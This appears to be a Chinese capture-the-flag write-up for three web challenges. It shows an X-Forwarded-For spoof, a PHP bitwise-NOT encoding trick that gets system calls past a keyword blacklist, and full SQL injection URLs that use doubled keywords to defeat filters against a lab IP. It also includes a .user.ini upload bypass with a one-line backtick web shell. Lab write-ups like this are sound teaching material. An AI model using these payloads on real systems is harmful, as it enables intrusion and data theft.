HNU1

HNU1.31测试wp

一、Welcome To HnuSec

首先进入靶场

发现没有可以交互的地方



首先查看网页源代码

发现需要用本地用户才能登入



这里就要在请求包中加入

X-Forwarded-For:127.0.0.1

让服务器认为请求访问的是本地用户

收到返回包



访问这个地址



通过代码审计我们需要用get上传一个code

但是题目ban掉了

tac|cat|more|cp|touch|tee|system| |flag

这些代码

这里我们需要绕过这些禁用



这里我再网上找到了一个URL的脚本,可以先对想要输入的内容在电脑上进行URL编码进行绕过

编码的程序是这样的

<?php

error_reporting(0);

$a='system';

$b=urlencode(~$a);

echo $b;

echo "<br>";

$c='ls /';

$d=urlencode(~$c);

echo $d;

按理说要上传

这样一句话,但是system被ban了所以我们使用脚本

在php在线上跑我的脚本

右边就是system(‘ls /’)被url编码后的代码



我们将编码后的代码取反再上传就可以得到以下回显

发现有Linux的根目录

发现有flag文件



这时就要访问flag文件,但是flag和cat都被ban了,所以继续使用脚本

只需要将这里进行修改,其他操作都一样

重新上传,就可以得到flag





二、Wonderful SQL







这里需要我们进行爆破

得到密码:账号:HnuSec 密码:HnuSec5555Winter



看到提示:



需要在/AdMiNi_HeR3 传入id参数



有过滤,union这里需要改为uunionnion

查数据库:http://114.116.119.253:30015/AdMiNi_HeR3?id=-1%27)uunionnion select 1,database(),3%23

Wonderful

wonderful

查表:secret,user

这里information里的or过滤了所以要改为infoorrmation

http://114.116.119.253:30015/AdMiNi_HeR3?id=-1%27)uunionnion select 1,group_concat(table_name),3 from infoorrmation_schema.tables where table_schema=database()%23

查字段:name,value

http://114.116.119.253:30015/AdMiNi_HeR3?id=-1%27)uunionnion select 1,group_concat(column_name),3 from infoorrmation_schema.columns where table_name='secret'%23

查对应字段:flag,flag_here

http://114.116.119.253:30015/AdMiNi_HeR3?id=-1%27)uunionnion select 1,group_concat(name),3 from secret%23

查value字段对应的值,value被过滤,双写vvaluealue

http://114.116.119.253:30015/AdMiNi_HeR3?id=-1%27)uunionnion select 1,group_concat(vvaluealue),3 from secret%23







三、Short Uploader

文件上传,发现php后缀全部过滤,考虑用.user.ini方法

上传1.jpg,内容?><?=`ls`;

cat /flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号